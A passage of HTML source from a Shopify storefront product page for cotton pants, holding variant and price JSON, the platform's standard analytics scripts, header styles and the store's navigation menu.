34"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787263294","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"},"sku":"HCP17","title":"Light Green \/ 36","untranslatedTitle":"Light Green \/ 36"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787296062","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"},"sku":"HCP18","title":"Light Green \/ 38","untranslatedTitle":"Light Green \/ 38"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787361598","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"},"sku":"HCP19","title":"Black \/ 28","untranslatedTitle":"Black \/ 28"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787394366","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"},"sku":"HCP20","title":"Black \/ 29","untranslatedTitle":"Black \/ 29"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787427134","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"},"sku":"HCP21","title":"Black \/ 30","untranslatedTitle":"Black \/ 30"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787459902","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"},"sku":"HCP22","title":"Black \/ 31","untranslatedTitle":"Black \/ 31"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787492670","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"},"sku":"HCP23","title":"Black \/ 32","untranslatedTitle":"Black \/ 32"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787525438","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"},"sku":"HCP24","title":"Black \/ 33","untranslatedTitle":"Black \/ 33"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787558206","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"},"sku":"HCP25","title":"Black \/ 34","untranslatedTitle":"Black \/ 34"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787590974","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"},"sku":"HCP26","title":"Black \/ 36","untranslatedTitle":"Black \/ 36"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787656510","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"},"sku":"HCP27","title":"Black \/ 38","untranslatedTitle":"Black \/ 38"}],"purchasingCompany":null},},"https://euploria.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"80137257278","storefrontBaseUrl":"https:\/\/euploria.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hype Cotton Pants\",\"vendor\":\"Euploria\",\"id\":\"11267671097662\",\"untranslatedTitle\":\"Hype Cotton Pants\",\"url\":\"\/products\/hype-cotton-pants\",\"type\":\"\"},\"id\":\"49973786739006\",\"image\":{\"src\":\"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015\"},\"sku\":\"HCP1\",\"title\":\"Khaki \/ 28\",\"untranslatedTitle\":\"Khaki \/ 28\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":11267671097662,"gid":"gid:\/\/shopify\/Product\/11267671097662","vendor":"Euploria","type":"","handle":"hype-cotton-pants","variants":[{"id":49973786739006,"price":3999,"name":"Hype Cotton Pants - Khaki \/ 28","public_title":"Khaki \/ 28","sku":"HCP1"},{"id":49973786771774,"price":3999,"name":"Hype Cotton Pants - Khaki \/ 29","public_title":"Khaki \/ 29","sku":"HCP2"},{"id":49973786804542,"price":3999,"name":"Hype Cotton Pants - Khaki \/ 30","public_title":"Khaki \/ 30","sku":"HCP3"},{"id":49973786837310,"price":3999,"name":"Hype Cotton Pants - Khaki \/ 31","public_title":"Khaki \/ 31","sku":"HCP4"},{"id":49973786870078,"price":3999,"name":"Hype Cotton Pants - Khaki \/ 32","public_title":"Khaki \/ 32","sku":"HCP5"},{"id":49973786902846,"price":3999,"name":"Hype Cotton Pants - Khaki \/ 33","public_title":"Khaki \/ 33","sku":"HCP6"},{"id":49973786935614,"price":3999,"name":"Hype Cotton Pants - Khaki \/ 34","public_title":"Khaki \/ 34","sku":"HCP7"},{"id":49973786968382,"price":3999,"name":"Hype Cotton Pants - Khaki \/ 36","public_title":"Khaki \/ 36","sku":"HCP8"},{"id":49973787001150,"price":3999,"name":"Hype Cotton Pants - Khaki \/ 38","public_title":"Khaki \/ 38","sku":"HCP9"},{"id":49973787033918,"price":3999,"name":"Hype Cotton Pants - Light Green \/ 28","public_title":"Light Green \/ 28","sku":"HCP10"},{"id":49973787066686,"price":3999,"name":"Hype Cotton Pants - Light Green \/ 29","public_title":"Light Green \/ 29","sku":"HCP11"},{"id":49973787099454,"price":3999,"name":"Hype Cotton Pants - Light Green \/ 30","public_title":"Light Green \/ 30","sku":"HCP12"},{"id":49973787132222,"price":3999,"name":"Hype Cotton Pants - Light Green \/ 31","public_title":"Light Green \/ 31","sku":"HCP13"},{"id":49973787164990,"price":3999,"name":"Hype Cotton Pants - Light Green \/ 32","public_title":"Light Green \/ 32","sku":"HCP14"},{"id":49973787197758,"price":3999,"name":"Hype Cotton Pants - Light Green \/ 33","public_title":"Light Green \/ 33","sku":"HCP15"},{"id":49973787230526,"price":3999,"name":"Hype Cotton Pants - Light Green \/ 34","public_title":"Light Green \/ 34","sku":"HCP16"},{"id":49973787263294,"price":3999,"name":"Hype Cotton Pants - Light Green \/ 36","public_title":"Light Green \/ 36","sku":"HCP17"},{"id":49973787296062,"price":3999,"name":"Hype Cotton Pants - Light Green \/ 38","public_title":"Light Green \/ 38","sku":"HCP18"},{"id":49973787361598,"price":3999,"name":"Hype Cotton Pants - Black \/ 28","public_title":"Black \/ 28","sku":"HCP19"},{"id":49973787394366,"price":3999,"name":"Hype Cotton Pants - Black \/ 29","public_title":"Black \/ 29","sku":"HCP20"},{"id":49973787427134,"price":3999,"name":"Hype Cotton Pants - Black \/ 30","public_title":"Black \/ 30","sku":"HCP21"},{"id":49973787459902,"price":3999,"name":"Hype Cotton Pants - Black \/ 31","public_title":"Black \/ 31","sku":"HCP22"},{"id":49973787492670,"price":3999,"name":"Hype Cotton Pants - Black \/ 32","public_title":"Black \/ 32","sku":"HCP23"},{"id":49973787525438,"price":3999,"name":"Hype Cotton Pants - Black \/ 33","public_title":"Black \/ 33","sku":"HCP24"},{"id":49973787558206,"price":3999,"name":"Hype Cotton Pants - Black \/ 34","public_title":"Black \/ 34","sku":"HCP25"},{"id":49973787590974,"price":3999,"name":"Hype Cotton Pants - Black \/ 36","public_title":"Black \/ 36","sku":"HCP26"},{"id":49973787656510,"price":3999,"name":"Hype Cotton Pants - Black \/ 38","public_title":"Black \/ 38","sku":"HCP27"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":11267671097662,"requestId":"9e9e0e79-6b3e-482c-9750-1833ae246206-1768747314"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 80137257278,
      theme_id: 175512224062,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//euploria.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//euploria.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//euploria.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":80137257278,"isMerchantRequest":null,"themeId":175512224062,"themeCityHash":"283173015678254638","contentLanguage":"en","currency":"USD","eventMetadataId":"730a8ebe-02fb-4ed9-a0a4-bea5c86fcff9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":11267671097662,"requestId":"9e9e0e79-6b3e-482c-9750-1833ae246206-1768747314","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":49973786739006,"productId":11267671097662,"productGid":"gid:\/\/shopify\/Product\/11267671097662","name":"Hype Cotton Pants - Khaki \/ 28","price":"39.99","sku":"HCP1","brand":"Euploria","variant":"Khaki \/ 28","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":49973786739006,"productId":11267671097662,"productGid":"gid:\/\/shopify\/Product\/11267671097662","name":"Hype Cotton Pants - Khaki \/ 28","price":"39.99","sku":"HCP1","brand":"Euploria","variant":"Khaki \/ 28","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/euploria.com\/products\/hype-cotton-pants"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//euploria.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://euploria.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="80137257278"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="175512224062"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://euploria.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Winter Sales Are LIVE | Up to 70% OFF + Free Shipping Over $75</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24064964985150__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="dzjqeEtcayEbeCqoda2ZSO/R2TQkeiG9RiatxluSVdUWJwWWrJ1d2nDv0OK8kAdT37Dw1Tb79Alac4a+ODMw0unvcFf9ZnX9KKtVbK8tHhSYXKw9NNex1qzdSFmlpPaunVRwaLEBJkw7HXR5S2Nzqn/154fTEiOoxS2uVXa+Qz7yrH5QbcI0KyB0E8IcefecXoU0unWoLbGPgnx2vr/B4uy3D1sQsUM59ALCJdipyA4eUsaJD9fsLmwP0c9JQ4XdK9NtsFVbg5thaWxmPlJLq4sPGtakNz7vs9yuHObpYUicVAGeC7BmD7kI/W54QF5SMSeOI8F/yO1ogqcfwRqdFeF55wWhaWl05tfOonV7aofJFVMNipSdJMRJ0TsGHmrzh94cUZM2wNkoiFLZVqSYDQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home 
                    </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/menswear" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Men&#39;s Apparel
                    </a></li><li><a href="/collections/womens-clothing" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Women&#39;s Apparel
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        All Collection 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-all-collection" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            All Collection 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/apple-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Apple Accessories
                                  </a></li><li><a href="/collections/samsung-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Samsung Accessories
                                  </a></li><li><a href="/collections/bed-bath" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed &amp; Bath
                                  </a></li><li><a href="/collections/home-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Home Décor
                                  </a></li><li><a href="/collections/menswear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Apparel
                                  </a></li><li><a href="/collections/womens-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Apparel
                                  </a></li><li><a href="/collections/footwear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Footwear
                                  </a></li><li><a href="/collections/womens-footwear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Footwear
                                  </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li><li><a href="/collections/sunglasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sunglasses
                                  </a></li><li><a href="/collections/kitchenware" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kitchenware
                                  </a></li><li><a href="/collections/jewellery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jewelry
                                  </a></li><li><a href="/collections/evil-eye-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Evil Eye Collection
                                  </a></li><li><a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Halloween
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/new-arrivals-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      New Arrivals
                    </a></li><li><a href="/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Your Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://euploria.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
